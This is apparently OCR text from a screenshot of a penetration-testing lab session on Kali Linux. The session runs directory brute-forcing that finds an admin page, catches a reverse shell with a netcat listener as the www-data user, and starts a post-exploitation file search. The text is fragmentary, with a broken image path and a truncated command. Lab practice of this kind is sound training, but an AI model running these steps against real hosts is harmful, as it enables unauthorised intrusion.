 Kali
Enforce US Keyboard Layout View Fullscreen Send Ctrl+Alt+Delete
Apps Places
Dec 4 4:43 PM
10.43.32.99/home.php
10.43.32.99/pictures/admin.
sysadmin@kali: ~
Hacking DB OffSec
WAR
ed (111)
File found: /home.php - 302
Dir found: /pictures/ - 200
File found: /pictures/index.php - 200
File found: /pictures/admin.php - 200
File found: /logout.php - 302
File found: /session.php - 302
DirBuster Stopped
^C
(sysadmin@kali)-[~]
$ nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.13.165] from (UNKNOWN) [10.43.32.99] 59954
Linux debian 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09-17) x86_64 GNU/Li
nux
16:39:45 up 12 days, 19:32, 1 user, load average: 0.28, 0.35, 0.18
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty7 :0 Tue21 12days 1:13 1:13 /usr/lib/xorg/Xo
rg :0 -seat seat0 -auth /var/run/lightdm/root/:0 -nolisten tcp vt7 -novtswitch
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ find / -perm -o=r -type f2